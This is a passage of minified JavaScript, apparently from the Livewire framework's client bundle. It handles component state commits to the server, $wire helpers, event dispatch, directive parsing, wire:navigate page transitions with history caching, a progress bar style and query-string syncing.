Set;for(let[t,r]of this.commits.entries()){if(this.findPoolWithComponent(r.component))continue;let i=!1;if(e.forEach(o=>{o.shouldHoldCommit(r)&&(o.add(r),i=!0)}),!i){let o=new ru;o.add(r),e.add(o)}this.commits.delete(r)}return e}sendAnyQueuedCommits(){this.commits.size>0&&this.createAndSendNewPool()}},ga=new WeakMap;function au(e,t){ga.has(e)||ga.set(e,setTimeout(()=>{t(),ga.delete(e)},5))}var ms=new iu;async function gs(e){let t=ms.add(e),r=new Promise(i=>{t.addResolver(i)});return r.commit=t,r}async function ou(e,t,r){let i=ms.add(e),o=new Promise(s=>{i.addCall(t,r,d=>s(d))});return o.commit=i,o}async function su(e){let[t,r,i]=e.payload(),o={method:"POST",body:JSON.stringify({_token:cs(),components:t}),headers:{"Content-type":"application/json","X-Livewire":""}},s=[],d=[],m=[],T=N=>s.forEach(H=>H(N)),I=N=>d.forEach(H=>H(N)),D=N=>m.forEach(H=>H(N)),Y=zt("request.profile",o),te=Vl();zt("request",{url:te,options:o,payload:o.body,respond:N=>m.push(N),succeed:N=>s.push(N),fail:N=>d.push(N)});let J;try{J=await fetch(te,o)}catch{Y({content:"{}",failed:!0}),i(),I({status:503,content:null,preventDefault:()=>{}});return}let j={status:J.status,response:J};D(j),J=j.response;let P=await J.text();if(!J.ok){Y({content:"{}",failed:!0});let N=!1;return i(),I({status:J.status,content:P,preventDefault:()=>N=!0}),N?void 0:(J.status===419&&lu(),uu(P))}if(J.redirected&&(window.location.href=J.url),fs(P)){let N;[N,P]=zl(P),vs(N),Y({content:"{}",failed:!0})}else Y({content:P,failed:!1});let{components:R,assets:M}=JSON.parse(P);await ps("payload.intercept",{components:R,assets:M}),await r(R),T({status:J.status,json:JSON.parse(P)})}function lu(){confirm(`This page has expired.
Would you like to refresh the page?`)&&window.location.reload()}function uu(e){vs(e)}var bs=Pt(ar()),Ha={},ys;function er(e,t,r=null){Ha[e]=t}function cu(e){ys=e}var Ao={on:"$on",el:"$el",id:"$id",js:"$js",get:"$get",set:"$set",call:"$call",hook:"$hook",commit:"$commit",watch:"$watch",entangle:"$entangle",dispatch:"$dispatch",dispatchTo:"$dispatchTo",dispatchSelf:"$dispatchSelf",upload:"$upload",uploadMultiple:"$uploadMultiple",removeUpload:"$removeUpload",cancelUpload:"$cancelUpload"};function fu(e,t){return new Proxy({},{get(r,i){if(i==="__instance")return e;if(i in Ao)return Co(e,Ao[i]);if(i in Ha)return Co(e,i);if(i in t)return t[i];if(!["then"].includes(i))return du(e)(i)},set(r,i,o){return i in t&&(t[i]=o),!0}})}function Co(e,t){return Ha[t](e)}function du(e){return ys(e)}bs.default.magic("wire",(e,{cleanup:t})=>{let r;return new Proxy({},{get(i,o){return r||(r=vn(e)),["$entangle","entangle"].includes(o)?ds(r,t):r.$wire[o]},set(i,o,s){return r||(r=vn(e)),r.$wire[o]=s,!0}})});er("__instance",e=>e);er("$get",e=>(t,r=!0)=>hn(r?e.reactive:e.ephemeral,t));er("$el",e=>e.el);er("$id",e=>e.id);er("$js",e=>{let t=e.addJsAction.bind(e),r=e.getJsActions();return Object.keys(r).forEach(i=>{t[i]=e.getJsAction(i)}),t});er("$set",e=>async(t,r,i=!0)=>(Wi(e.reactive,t,r),i?(e.queueUpdate(t,r),await gs(e)):Promise.resolve()));er("$call",e=>async(t,...r)=>await e.$wire[t](...r));er("$entangle",e=>(t,r=!1)=>ds(e)(t,r));er("$toggle",e=>(t,r=!0)=>e.$wire.set(t,!e.$wire.get(t),r));er("$watch",e=>(t,r)=>{let i=()=>hn(e.reactive,t),o=bs.default.watch(i,r);e.addCleanup(o)});er("$refresh",e=>e.$wire.$commit);er("$commit",e=>async()=>await gs(e));er("$on",e=>(...t)=>Su(e,...t));er("$hook",e=>(t,r)=>{let i=wt(t,({component:o,...s})=>{if(o===void 0)return r(s);if(o.id===e.id)return r({component:o,...s})});return e.addCleanup(i),i});er("$dispatch",e=>(...t)=>xs(e,...t));er("$dispatchSelf",e=>(...t)=>Qn(e,...t));er("$dispatchTo",()=>(...e)=>qa(...e));er("$upload",e=>(...t)=>Gl(e,...t));er("$uploadMultiple",e=>(...t)=>Yl(e,...t));er("$removeUpload",e=>(...t)=>Xl(e,...t));er("$cancelUpload",e=>(...t)=>Ql(e,...t));var ba=new WeakMap;er("$parent",e=>{if(ba.has(e))return ba.get(e).$wire;let t=e.parent;return ba.set(e,t),t.$wire});var Xn=new WeakMap;function pu(e,t,r){Xn.has(e)||Xn.set(e,{});let i=Xn.get(e);i[t]=r,Xn.set(e,i)}cu(e=>t=>async(...r)=>{if(r.length===1&&r[0]instanceof Event&&(r=[]),Xn.has(e)){let i=Xn.get(e);if(typeof i[t]=="function")return i[t](r)}return await ou(e,t,r)});var hu=class{constructor(e){if(e.__livewire)throw"Component already initialized";if(e.__livewire=this,this.el=e,this.id=e.getAttribute("wire:id"),this.__livewireId=this.id,this.snapshotEncoded=e.getAttribute("wire:snapshot"),this.snapshot=JSON.parse(this.snapshotEncoded),!this.snapshot)throw"Snapshot missing on Livewire component with id: "+this.id;this.name=this.snapshot.memo.name,this.effects=JSON.parse(e.getAttribute("wire:effects")),this.originalEffects=Cn(this.effects),this.canonical=Yn(Cn(this.snapshot.data)),this.ephemeral=Yn(Cn(this.snapshot.data)),this.reactive=Alpine.reactive(this.ephemeral),this.queuedUpdates={},this.jsActions={},this.$wire=fu(this,this.reactive),this.cleanups=[],this.processEffects(this.effects)}mergeNewSnapshot(e,t,r={}){let i=JSON.parse(e),o=Cn(this.canonical),s=this.applyUpdates(o,r),d=Yn(Cn(i.data)),m=Ua(s,d);this.snapshotEncoded=e,this.snapshot=i,this.effects=t,this.canonical=Yn(Cn(i.data));let T=Yn(Cn(i.data));return Object.entries(m).forEach(([I,D])=>{let Y=I.split(".")[0];this.reactive[Y]=T[Y]}),m}queueUpdate(e,t){this.queuedUpdates[e]=t}mergeQueuedUpdates(e){return Object.entries(this.queuedUpdates).forEach(([t,r])=>{Object.entries(e).forEach(([i,o])=>{i.startsWith(r)&&delete e[i]}),e[t]=r}),this.queuedUpdates=[],e}applyUpdates(e,t){for(let r in t)Wi(e,r,t[r]);return e}replayUpdate(e,t){let r={...this.effects,html:t};this.mergeNewSnapshot(JSON.stringify(e),r),this.processEffects({html:t})}processEffects(e){zt("effects",this,e),zt("effect",{component:this,effects:e,cleanup:t=>this.addCleanup(t)})}get children(){let e=this.snapshot.memo;return Object.values(e.children).map(r=>r[1]).filter(r=>ws(r)).map(r=>gu(r))}get parent(){return vn(this.el.parentElement)}inscribeSnapshotAndEffectsOnElement(){let e=this.el;e.setAttribute("wire:snapshot",this.snapshotEncoded);let t=this.originalEffects.listeners?{listeners:this.originalEffects.listeners}:{};this.originalEffects.url&&(t.url=this.originalEffects.url),this.originalEffects.scripts&&(t.scripts=this.originalEffects.scripts),e.setAttribute("wire:effects",JSON.stringify(t))}addJsAction(e,t){this.jsActions[e]=t}hasJsAction(e){return this.jsActions[e]!==void 0}getJsAction(e){return this.jsActions[e].bind(this.$wire)}getJsActions(){return this.jsActions}addCleanup(e){this.cleanups.push(e)}cleanup(){for(delete this.el.__livewire;this.cleanups.length>0;)this.cleanups.pop()()}},sn={};function vu(e){let t=new hu(e);if(sn[t.id])throw"Component already registered";return zt("component.init",{component:t,cleanup:i=>t.addCleanup(i)}),sn[t.id]=t,t}function mu(e){let t=sn[e];t&&(t.cleanup(),delete sn[e])}function ws(e){return!!sn[e]}function gu(e){let t=sn[e];if(!t)throw"Component not found: "+e;return t}function vn(e,t=!0){let r=Alpine.findClosest(e,i=>i.__livewire);if(!r){if(t)throw"Could not find Livewire component in DOM tree";return}return r.__livewire}function _s(e){return Object.values(sn).filter(t=>e==t.name)}function bu(e){return _s(e).map(t=>t.$wire)}function yu(e){let t=sn[e];return t&&t.$wire}function wu(){return Object.values(sn)[0].$wire}function _u(){return Object.values(sn)}function xs(e,t,r){Vi(e.el,t,r)}function xu(e,t){Vi(window,e,t)}function Qn(e,t,r){Vi(e.el,t,r,!1)}function qa(e,t,r){_s(e).forEach(o=>{Vi(o.el,t,r,!1)})}function Su(e,t,r){e.el.addEventListener(t,i=>{r(i.detail)})}function Eu(e,t){let r=i=>{i.__livewire&&t(i.detail)};return window.addEventListener(e,r),()=>{window.removeEventListener(e,r)}}function Vi(e,t,r,i=!0){typeof r=="string"&&(r=[r]);let o=new CustomEvent(t,{bubbles:i,detail:r});o.__livewire={name:t,params:r,receivedBy:[]},e.dispatchEvent(o)}var pi=new Set;function Pn(e){return e.match(new RegExp("wire:"))}function $i(e,t){let[r,...i]=t.replace(new RegExp("wire:"),"").split(".");return new Tu(r,i,t,e)}function $r(e,t){pi.has(e)||(pi.add(e),wt("directive.init",({el:r,component:i,directive:o,cleanup:s})=>{o.value===e&&t({el:r,directive:o,component:i,$wire:i.$wire,cleanup:s})}))}function Ou(e,t){pi.has(e)||(pi.add(e),wt("directive.global.init",({el:r,directive:i,cleanup:o})=>{i.value===e&&t({el:r,directive:i,cleanup:o})}))}function Wa(e){return new Cu(e)}function Au(e){return pi.has(e)}var Cu=class{constructor(e){this.el=e,this.directives=this.extractTypeModifiersAndValue()}all(){return this.directives}has(e){return this.directives.map(t=>t.value).includes(e)}missing(e){return!this.has(e)}get(e){return this.directives.find(t=>t.value===e)}extractTypeModifiersAndValue(){return Array.from(this.el.getAttributeNames().filter(e=>Pn(e)).map(e=>$i(this.el,e)))}},Tu=class{constructor(e,t,r,i){this.rawName=this.raw=r,this.el=i,this.eventContext,this.value=e,this.modifiers=t,this.expression=this.el.getAttribute(this.rawName)}get method(){return this.parseOutMethodsAndParams(this.expression)[0].method}get methods(){return this.parseOutMethodsAndParams(this.expression)}get params(){return this.parseOutMethodsAndParams(this.expression)[0].params}parseOutMethodsAndParams(e){let t=[],r=this.splitAndParseMethods(e);for(let{method:i,paramString:o}of r){let s=[];if(o.length>0){let d=function(){for(var m=arguments.length,T=new Array(m),I=0;I<m;I++)T[I]=arguments[I];return[].concat(T)};try{s=Alpine.evaluate(document,"argumentsToArray("+o+")",{scope:{argumentsToArray:d}})}catch(m){console.warn("Failed to parse parameters:",o,m),s=[]}}t.push({method:i,params:s})}return t}splitAndParseMethods(e){let t=[],r="",i=0,o=!1,s=null,d=e.trim();for(let m=0;m<d.length;m++){let T=d[m];o?(T===s&&d[m-1]!=="\\"&&(o=!1,s=null),r+=T):T==='"'||T==="'"?(o=!0,s=T,r+=T):T==="("?(i++,r+=T):T===")"?(i--,r+=T):T===","&&i===0?(t.push(this.parseMethodCall(r.trim())),r=""):r+=T}return r.trim().length>0&&t.push(this.parseMethodCall(r.trim())),t}parseMethodCall(e){let t=e.match(/^([^(]+)\(/);if(!t)return{method:e.trim(),paramString:""};let r=t[1].trim(),i=t[0].length-1,o=e.lastIndexOf(")");if(o===-1)throw new Error(`Missing closing parenthesis for method "${r}"`);let s=e.slice(i+1,o).trim();return{method:r,paramString:s}}},Pu=Pt(Ll()),ku=Pt(Dl()),Ru=Pt(Il()),Mu=Pt(jl()),Nu=Pt(Fl()),Lu=Pt($l()),Oa=class{constructor(e,t){this.url=e,this.html=t}},on={currentKey:null,currentUrl:null,keys:[],lookup:{},limit:10,has(e){return this.lookup[e]!==void 0},retrieve(e){let t=this.lookup[e];if(t===void 0)throw"No back button cache found for current location: "+e;return t},replace(e,t){this.has(e)?this.lookup[e]=t:this.push(e,t)},push(e,t){this.lookup[e]=t;let r=this.keys.indexOf(e);r>-1&&this.keys.splice(r,1),this.keys.unshift(e),this.trim()},trim(){for(let e of this.keys.splice(this.limit))delete this.lookup[e]}};function Du(){let e=new URL(window.location.href,document.baseURI);Ss(e,document.documentElement.outerHTML)}function Iu(e,t){let r=document.documentElement.outerHTML;on.replace(e,new Oa(t,r))}function ju(e,t){let r;e(i=>r=i),window.addEventListener("popstate",i=>{let o=i.state||{},s=o.alpine||{};if(Object.keys(o).length!==0&&s.snapshotIdx)if(on.has(s.snapshotIdx)){let d=on.retrieve(s.snapshotIdx);t(d.html,d.url,on.currentUrl,on.currentKey)}else r(s.url)})}function Fu(e,t){$u(t,e)}function $u(e,t){Es("pushState",e,t)}function Ss(e,t){Es("replaceState",e,t)}function Es(e,t,r){let i=t.toString()+"-"+Math.random();e==="pushState"?on.push(i,new Oa(t,r)):on.replace(i=on.currentKey??i,new Oa(t,r));let o=history.state||{};o.alpine||(o.alpine={}),o.alpine.snapshotIdx=i,o.alpine.url=t.toString();try{history[e](o,JSON.stringify(document.title),t),on.currentKey=i,on.currentUrl=t}catch(s){s instanceof DOMException&&s.name==="SecurityError"&&console.error("Livewire: You can't use wire:navigate with a link to a different root domain: "+t),console.error(s)}}function Bu(e,t){let r=s=>!s.isTrusted,i=s=>s.which>1||s.altKey||s.ctrlKey||s.metaKey||s.shiftKey,o=s=>s.which!==13||s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;e.addEventListener("click",s=>{if(r(s)){s.preventDefault(),t(d=>d());return}i(s)||s.preventDefault()}),e.addEventListener("mousedown",s=>{i(s)||(s.preventDefault(),t(d=>{let m=T=>{T.preventDefault(),d(),e.removeEventListener("mouseup",m)};e.addEventListener("mouseup",m)}))}),e.addEventListener("keydown",s=>{o(s)||(s.preventDefault(),t(d=>d()))})}function Uu(e,t=60,r){e.addEventListener("mouseenter",i=>{let o=setTimeout(()=>{r(i)},t),s=()=>{clearTimeout(o),e.removeEventListener("mouseleave",s)};e.addEventListener("mouseleave",s)})}function To(e){return Zn(e.getAttribute("href"))}function Zn(e){return e!==null&&new URL(e,document.baseURI)}function zi(e){return e.pathname+e.search+e.hash}function Hu(e,t){let r=zi(e);Os(r,(i,o)=>{t(i,o)})}function Os(e,t){let r={headers:{"X-Livewire-Navigate":""}};zt("navigate.request",{url:e,options:r});let i;fetch(e,r).then(o=>{let s=Zn(e);return i=Zn(o.url),s.pathname+s.search===i.pathname+i.search&&(i.hash=s.hash),o.text()}).then(o=>{t(o,i)})}var Rr={},qu=3e4;function Po(e,t){let r=zi(e);Rr[r]||(Rr[r]={finished:!1,html:null,whenFinished:()=>setTimeout(()=>delete Rr[r],qu)},Os(r,(i,o)=>{t(i,o)}))}function ko(e,t,r){let i=Rr[zi(t)];i.html=e,i.finished=!0,i.finalDestination=r,i.whenFinished()}function Wu(e,t,r){let i=zi(e);if(!Rr[i])return r();if(Rr[i].finished){let o=Rr[i].html,s=Rr[i].finalDestination;return delete Rr[i],t(o,s)}else Rr[i].whenFinished=()=>{let o=Rr[i].html,s=Rr[i].finalDestination;delete Rr[i],t(o,s)}}var Va=Pt(ar());function Ro(e){Va.default.mutateDom(()=>{e.querySelectorAll("[data-teleport-template]").forEach(t=>t._x_teleport.remove())})}function Mo(e){Va.default.mutateDom(()=>{e.querySelectorAll("[data-teleport-target]").forEach(t=>t.remove())})}function No(e){Va.default.walk(e,(t,r)=>{t._x_teleport&&(t._x_teleportPutBack(),r())})}function Vu(e){return e.hasAttribute("data-teleport-target")}function Lo(){document.body.setAttribute("data-scroll-x",document.body.scrollLeft),document.body.setAttribute("data-scroll-y",document.body.scrollTop),document.querySelectorAll(["[x-navigate\\:scroll]","[wire\\:scroll]"]).forEach(e=>{e.setAttribute("data-scroll-x",e.scrollLeft),e.setAttribute("data-scroll-y",e.scrollTop)})}function Do(){let e=t=>{t.hasAttribute("data-scroll-x")?(t.scrollTo({top:Number(t.getAttribute("data-scroll-y")),left:Number(t.getAttribute("data-scroll-x")),behavior:"instant"}),t.removeAttribute("data-scroll-x"),t.removeAttribute("data-scroll-y")):window.scrollTo({top:0,left:0,behavior:"instant"})};queueMicrotask(()=>{queueMicrotask(()=>{e(document.body),document.querySelectorAll(["[x-navigate\\:scroll]","[wire\\:scroll]"]).forEach(e)})})}var Aa=Pt(ar()),di={};function Io(e){di={},document.querySelectorAll("[x-persist]").forEach(t=>{di[t.getAttribute("x-persist")]=t,e(t),Aa.default.mutateDom(()=>{t.remove()})})}function jo(e){let t=[];document.querySelectorAll("[x-persist]").forEach(r=>{let i=di[r.getAttribute("x-persist")];i&&(t.push(r.getAttribute("x-persist")),i._x_wasPersisted=!0,e(i,r),Aa.default.mutateDom(()=>{r.replaceWith(i)}))}),Object.entries(di).forEach(([r,i])=>{t.includes(r)||Aa.default.destroyTree(i)}),di={}}function zu(e){return e.hasAttribute("x-persist")}var Ki=Pt(Bl());Ki.default.configure({minimum:.1,trickleSpeed:200,showSpinner:!1,parent:"body"});Yu();var Ca=!1;function Ku(){Ca=!0,setTimeout(()=>{Ca&&Ki.default.start()},150)}function Ju(){Ca=!1,Ki.default.done()}function Gu(){Ki.default.remove()}function Yu(){let e=document.createElement("style");e.innerHTML=`/* Make clicks pass-through */

    #nprogress {
      pointer-events: none;
    }

    #nprogress .bar {
      background: var(--livewire-progress-bar-color, #29d);

      position: fixed;
      z-index: 1031;
      top: 0;
      left: 0;

      width: 100%;
      height: 2px;
    }

    /* Fancy blur effect */
    #nprogress .peg {
      display: block;
      position: absolute;
      right: 0px;
      width: 100px;
      height: 100%;
      box-shadow: 0 0 10px var(--livewire-progress-bar-color, #29d), 0 0 5px var(--livewire-progress-bar-color, #29d);
      opacity: 1.0;

      -webkit-transform: rotate(3deg) translate(0px, -4px);
          -ms-transform: rotate(3deg) translate(0px, -4px);
              transform: rotate(3deg) translate(0px, -4px);
    }

    /* Remove these to get rid of the spinner */
    #nprogress .spinner {
      display: block;
      position: fixed;
      z-index: 1031;
      top: 15px;
      right: 15px;
    }

    #nprogress .spinner-icon {
      width: 18px;
      height: 18px;
      box-sizing: border-box;

      border: solid 2px transparent;
      border-top-color: var(--livewire-progress-bar-color, #29d);
      border-left-color: var(--livewire-progress-bar-color, #29d);
      border-radius: 50%;

      -webkit-animation: nprogress-spinner 400ms linear infinite;
              animation: nprogress-spinner 400ms linear infinite;
    }

    .nprogress-custom-parent {
      overflow: hidden;
      position: relative;
    }

    .nprogress-custom-parent #nprogress .spinner,
    .nprogress-custom-parent #nprogress .bar {
      position: absolute;
    }

    @-webkit-keyframes nprogress-spinner {
      0%   { -webkit-transform: rotate(0deg); }
      100% { -webkit-transform: rotate(360deg); }
    }
    @keyframes nprogress-spinner {
      0%   { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
    `;let t=Wl();t&&(e.nonce=t),document.head.appendChild(e)}function Fo(e){As()&&e.querySelectorAll(":popover-open").forEach(t=>{t.setAttribute("data-navigate-popover-open","");let r=t.getAnimations();t._pausedAnimations=r.map(i=>({keyframes:i.effect.getKeyframes(),options:{duration:i.effect.getTiming().duration,easing:i.effect.getTiming().easing,fill:i.effect.getTiming().fill,iterations:i.effect.getTiming().iterations},currentTime:i.currentTime,playState:i.playState})),r.forEach(i=>i.pause())})}function $o(e){As()&&e.querySelectorAll("[data-navigate-popover-open]").forEach(t=>{t.removeAttribute("data-navigate-popover-open"),queueMicrotask(()=>{t.isConnected&&(t.showPopover(),t.getAnimations().forEach(r=>r.finish()),t._pausedAnimations&&(t._pausedAnimations.forEach(({keyframes:r,options:i,currentTime:o,now:s,playState:d})=>{let m=t.animate(r,i);m.currentTime=o}),delete t._pausedAnimations))})})}function As(){return typeof document.createElement("div").showPopover=="function"}var ya=[],Cs=["data-csrf","nonce","aria-hidden"];function Bo(e,t){let r=new DOMParser().parseFromString(e,"text/html"),i=r.documentElement,o=document.adoptNode(r.body),s=document.adoptNode(r.head);ya=ya.concat(Array.from(document.body.querySelectorAll("script")).map(T=>Rs(Ms(T.outerHTML,Cs))));let d=()=>{};Qu(i),Zu(s).finally(()=>{d()}),Xu(o,ya);let m=document.body;document.body.replaceWith(o),Alpine.destroyTree(m),t(T=>d=T)}function Xu(e,t){e.querySelectorAll("script").forEach(r=>{if(r.hasAttribute("data-navigate-once")){let i=Rs(Ms(r.outerHTML,Cs));if(t.includes(i))return}r.replaceWith(Ts(r))})}function Qu(e){let t=document.documentElement;Array.from(e.attributes).forEach(r=>{const i=r.name,o=r.value;t.getAttribute(i)!==o&&t.setAttribute(i,o)}),Array.from(t.attributes).forEach(r=>{e.hasAttribute(r.name)||t.removeAttribute(r.name)})}function Zu(e){let t=Array.from(document.head.children),r=t.map(s=>s.outerHTML),i=document.createDocumentFragment(),o=[];for(let s of Array.from(e.children))if(Ho(s))if(r.includes(s.outerHTML))i.appendChild(s);else if(Ps(s)&&tc(s,t)&&setTimeout(()=>window.location.reload()),ks(s))try{o.push(ec(Ts(s)))}catch{}else document.head.appendChild(s);for(let s of Array.from(document.head.children))Ho(s)||s.remove();for(let s of Array.from(e.children))s.tagName.toLowerCase()!=="noscript"&&document.head.appendChild(s);return Promise.all(o)}async function ec(e){return new Promise((t,r)=>{e.src?(e.onload=()=>t(),e.onerror=()=>r()):t(),document.head.appendChild(e)})}function Ts(e){let t=document.createElement("script");t.textContent=e.textContent,t.async=e.async;for(let r of e.attributes)t.setAttribute(r.name,r.value);return t}function Ps(e){return e.hasAttribute("data-navigate-track")}function tc(e,t){let[r,i]=Uo(e);return t.some(o=>{if(!Ps(o))return!1;let[s,d]=Uo(o);if(s===r&&i!==d)return!0})}function Uo(e){return(ks(e)?e.src:e.href).split("?")}function Ho(e){return e.tagName.toLowerCase()==="link"&&e.getAttribute("rel").toLowerCase()==="stylesheet"||e.tagName.toLowerCase()==="style"||e.tagName.toLowerCase()==="script"}function ks(e){return e.tagName.toLowerCase()==="script"}function Rs(e){return e.split("").reduce((t,r)=>(t=(t<<5)-t+r.charCodeAt(0),t&t),0)}function Ms(e,t){let r=e;return t.forEach(i=>{const o=new RegExp(`${i}="[^"]*"|${i}='[^']*'`,"g");r=r.replace(o,"")}),r=r.replaceAll(" ",""),r.trim()}var wa=!0;function rc(e){e.navigate=(r,i={})=>{let{preserveScroll:o=!1}=i,s=Zn(r);pn("alpine:navigate",{url:s,history:!1,cached:!1})||t(s,{preserveScroll:o})},e.navigate.disableProgressBar=()=>{wa=!1},e.addInitSelector(()=>`[${e.prefixed("navigate")}]`),e.directive("navigate",(r,{modifiers:i})=>{let o=i.includes("hover"),s=i.includes("preserve-scroll");o&&Uu(r,60,()=>{let d=To(r);d&&Po(d,(m,T)=>{ko(m,d,T)})}),Bu(r,d=>{let m=To(r);m&&(Po(m,(T,I)=>{ko(T,m,I)}),d(()=>{pn("alpine:navigate",{url:m,history:!1,cached:!1})||t(m,{preserveScroll:s})}))})});function t(r,{preserveScroll:i=!1,shouldPushToHistoryState:o=!0}){wa&&Ku(),nc(r,(s,d)=>{pn("alpine:navigating"),Lo(),ic(),Du(),qo(e,m=>{Io(T=>{Ro(T),Fo(T)}),o?Fu(s,d):Ss(d,s),Bo(s,T=>{Mo(document.body),jo((I,D)=>{No(I),$o(I)}),!i&&Do(),T(()=>{m(()=>{setTimeout(()=>{}),Wo(e),pn("alpine:navigated"),wa&&Ju()})})})})})}ju(r=>{r(i=>{let o=Zn(i);pn("alpine:navigate",{url:o,history:!0,cached:!1})||t(o,{shouldPushToHistoryState:!1})})},(r,i,o,s)=>{let d=Zn(i);pn("alpine:navigate",{url:d,history:!0,cached:!0})||(Lo(),pn("alpine:navigating"),Iu(o,s),qo(e,T=>{Io(I=>{Ro(I),Fo(I)}),Bo(r,()=>{Gu(),Mo(document.body),jo((I,D)=>{No(I),$o(I)}),Do(),T(()=>{Wo(e),pn("alpine:navigated")})})}))}),setTimeout(()=>{pn("alpine:navigated")})}function nc(e,t){Wu(e,t,()=>{Hu(e,t)})}function qo(e,t){e.stopObservingMutations(),t(r=>{e.startObservingMutations(),queueMicrotask(()=>{r()})})}function pn(e,t){let r=new CustomEvent(e,{cancelable:!0,bubbles:!0,detail:t});return document.dispatchEvent(r),r.defaultPrevented}function Wo(e){e.initTree(document.body,void 0,(t,r)=>{t._x_wasPersisted&&r()})}function ic(){let e=function(t,r){Alpine.walk(t,(i,o)=>{zu(i)&&o(),Vu(i)?o():r(i,o)})};Alpine.destroyTree(document.body,e)}function ac(e){e.magic("queryString",(t,{interceptor:r})=>{let i,o=!1,s=!1;return r((d,m,T,I,D)=>{let Y=i||I,{initial:te,replace:J,push:j,pop:P}=Ta(Y,d,o);return T(te),s?(e.effect(()=>j(m())),P(async R=>{T(R),await Promise.resolve()})):e.effect(()=>J(m())),te},d=>{d.alwaysShow=()=>(o=!0,d),d.usePush=()=>(s=!0,d),d.as=m=>(i=m,d)})}),e.history={track:Ta}}function Ta(e,t,r=!1,i=null){let{has:o,get:s,set:d,remove:m}=sc(),T=new URL(window.location.href),I=o(T,e),D=I?s(T,e):t,Y=JSON.stringify(D),te=[!1,null,void 0].includes(i)?t:JSON.stringify(i),J=M=>JSON.stringify(M)===Y,j=M=>JSON.stringify(M)===te;r&&(T=d(T,e,D)),Vo(T,e,{value:D});let P=!1,R=(M,N)=>{if(P)return;let H=new URL(window.location.href);!r&&!I&&J(N)||N===void 0||!r&&j(N)?H=m(H,e):H=d(H,e,N),M(H,e,{value:N})};return{initial:D,replace(M){R(Vo,M)},push(M){R(oc,M)},pop(M){let N=H=>{!H.state||!H.state.alpine||Object.entries(H.state.alpine).forEach(([G,{value:he}])=>{if(G!==e)return;P=!0;let F=M(he);F instanceof Promise?F.finally(()=>P=!1):P=!1})};return window.addEventListener("popstate",N),()=>window.removeEventListener("popstate",N)}}}function Vo(e,t,r){let i=window.history.state||{};i.alpine||(i.alpine={}),i.alpine[t]=za(r);try{window.history.replaceState(i,"",e.toString())}catch(o){console.error(o)}}function oc(e,t,r){let i=window.history.state||{};i.alpine||(i.alpine={}),i={alpine:{...i.alpine,[t]:za(r)}};try{window.history.pushState(i,"",e.toString())}catch(o){console.error(o)}}function za(e){if(e!==void 0)return JSON.parse(JSON.stringify(e))}function sc(){return{has(e,t){let r=e.search;if(!r)return!1;let i=Ii(r,t);return Object.keys(i).includes(t)},get(e,t){let r=e.search;return r?Ii(r,t)[t]:!1},set(e,t,r){let i=Ii(e.search,t);return i[t]=Ns(za(r)),e.search=zo(i),e},remove(e,t){let r=Ii(e.search,t);return delete r[t],e.search=zo(r),e}}}function Ns(e){if(!Ba(e))return e;for(let t in e)e[t]===null?delete e[t]:e[t]=Ns(e[t]);return e}function zo(e){let t=o=>typeof o=="object"&&o!==null,r=(o,s={},d="")=>(Object.entries(o).forEach(([m,T])=>{let I=d===""?m:`${d}[${m}]`;T===null?s[I]="":t(T)?s={...s,...r(T,s,I)}:s[I]=encodeURIComponent(T).replaceAll("%20","+").replaceAll("%2C",",")}),s),i=r(e);return Object.entries(i).map(([o,s])=>`${o}=${s}`).join("&")}function Ii(e,t){if(e=e.replace("?",""),e==="")return{};let r=(s,d,m)=>{let[T,I,...D]=s.split(".");if(!I)return m[s]=d;m[T]===void 0&&(m[T]=isNaN(I)?{}:[]),r([I,...D].join("."),d,m[T])},i=e.split("&").map(s=>s.split("=")),o=Object.create(null);return i.forEach(([s,d])=>{if(typeof d>"u")return;d=decodeURIComponent(d.replaceAll("+","%20"));let m=decodeURIComponent(s);if(!(m.includes("[")&&m.startsWith(t)))o[s]=d;else{let I=m.replaceAll("[",".").replaceAll("]","");r(I,d,o)}}),o}var lc=Pt(Ul()),uc=Pt(Hl()),lr=Pt(ar());function cc(){setTimeout(()=>fc()),ha(document,"livewire:init"),ha(document,"livewire:initializing"),lr.default.plugin(lc.default),lr.default.plugin(ac),lr.default.plugin(Mu.default),lr.default.plugin(Nu.default),lr.default.plugin(Pu.default),lr.default.plugin(Lu.default),lr.default.plugin(ku.default),lr.default.plugin(Ru.default),lr.default.plugin(rc),lr.default.plugin(uc.default),lr.default.addRootSelector(()=>"[wire\\:id]"),lr.default.onAttributesAdded((e,t)=>{if(!Array.from(t).some(i=>Pn(i.name)))return;let r=vn(e,!1);r&&t.forEach(i=>{if(!Pn(i.name))return;let o=$i(e,i.name);zt("directive.init",{el:e,component:r,directive:o,cleanup:s=>{lr.default.onAttributeRemoved(e,o.raw,s)}})})}),lr.default.interceptInit(lr.default.skipDuringClone(e=>{if(!Array.from(e.attributes).some(i=>Pn(i.name)))return;if(e.hasAttribute("wire:id")&&!e.__livewire&&!ws(e.getAttribute("wire:id"))){let i=vu(e);lr.default.onAttributeRemoved(e,"wire:id",()=>{mu(i.id)})}let t=Array.from(e.getAttributeNames()).filter(i=>Pn(i)).map(i=>$i(e,i));t.forEach(i=>{zt("directive.global.init",{el:e,directive:i,cleanup:o=>{lr.default.onAttributeRemoved(e,i.raw,o)}})});let r=vn(e,!1);r&&(zt("element.init",{el:e,component:r}),t.forEach(i=>{zt("directive.init",{el:e,component:r,directive:i,cleanup:o=>{lr.default.onAttributeRemoved(e,i.raw,o)}})}))},e=>{if(!Array.from(e.attributes).some(r=>Pn(r.name)))return;Array.from(e.getAttributeNames()).filter(r=>Pn(r)).map(r=>$i(e,r)).forEach(r=>{zt("directive.global.init",{el:e,directive:r,cleanup:i=>{lr.default.onAttributeRemoved(e,r.raw,i)}})})})),lr.default.start(),setTimeout(()=>window.Livewire.initialRenderIsFinished=!0),ha(document,"livewire:initialized")}function fc(){let e=document.querySelector("script[data-update-uri][data-csrf]");if(!e)return;let t=e.closest("[wire\\:id]");t&&console.warn("Livewire: missing closing tags found. Ensure your template elements contain matching closing tags.",t)}var Ka=Pt(ar());wt("effect",({component:e,effects:t})=>{dc(e,t.listeners||[])});function dc(e,t){t.forEach(r=>{let i=o=>{o.__livewire&&o.__livewire.receivedBy.push(e),e.$wire.call("__dispatch",r,o.detail||{})};window.addEventListener(r,i),e.addCleanup(()=>window.removeEventListener(r,i)),e.el.addEventListener(r,o=>{o.__livewire&&(o.bubbles||(o.__livewire&&o.__livewire.receivedBy.push(e.id),e.$wire.call("__dispatch",r,o.detail||{})))})})}var Ko=Pt(ar()),Jn=new WeakMap,Ui=new Set;wt("payload.intercept",async({assets:e})=>{if(e)for(let[t,r]of 